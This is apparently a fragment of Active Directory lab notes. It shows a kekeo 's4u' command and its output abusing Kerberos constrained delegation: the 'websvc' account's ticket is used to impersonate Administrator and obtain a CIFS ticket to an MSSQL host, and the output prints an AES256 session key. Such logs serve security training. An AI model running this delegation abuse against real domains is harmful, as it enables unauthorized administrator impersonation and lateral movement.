 kekeo # tgs::s4u /tgt:TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi /user:Ad
ministrator@dollarcorp.moneycorp.local /service:cifs/dcorp-mssql.dollarcorp.moneycorp.LOCAL
Ticket  : TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi
  [krb-cred]     S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: websvc @ DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] T: [12/29/2018 12:04:13 PM ; 12/29/2018 10:04:13 PM] {R:1/5/2019 12:04:13 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6a272464bc95284b2c9d5bb1d4ae9a834ed461f2728b9990f5ef1d80f5859d28
  [s4u2self]  Administrator@dollarcorp.moneycorp.local
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_websvc@DOLLARCORP.MONEYCORP.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/dcorp-mssql.dollarcorp.moneycorp.LOCAL
  > Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-mssql.dollarcorp.moneycorp.LOCAL
@DOLLARCORP.MONEYCORP.LOCAL.kirbi'